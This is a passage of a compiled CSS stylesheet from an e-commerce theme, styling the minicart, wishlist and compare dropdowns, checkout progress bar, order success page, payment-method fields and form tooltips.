  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: 38px;
  line-height: 38px;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart .text {
  display: none;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  min-width: 7px;
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  min-width: 38px;
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: #ffe51e;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 45px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 22px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 16px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #ffffff;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: #000000;
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: #ffe51e;
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
